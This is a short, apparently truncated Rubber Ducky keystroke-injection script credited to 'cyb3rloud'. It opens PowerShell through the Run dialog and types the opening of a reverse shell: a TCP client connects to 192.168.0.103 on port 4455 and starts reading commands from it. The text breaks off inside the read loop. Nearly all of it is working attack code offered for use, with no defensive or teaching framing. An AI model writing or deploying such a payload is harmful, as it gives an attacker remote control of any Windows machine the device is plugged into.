 1 REM Author:cyb3rloud
2 DELAY 500
3 GUI r
4 DELAY 500
5 STRING powershell
6 ENTER
7 DELAY 500
8 STRING $client = New-Object System.Net.Sockets.TCPClient('192.168.0.103',4455);
9 DELAY 500
10 STRING $stream = $client.GetStream();
11 DELAY 500
12 STRING [byte[]]$bytes = 0..65535|%{0};
13 DELAY 500
14 STRING while(($i = $stream.Read($bytes, 0, $bytes.Length)) -ne 0){
15 DELAY 500
16 STRING $data = (New-Object -TypeName System.Text.ASCIIEncoding).GetString($bytes,0, $i);
17 DELAY 500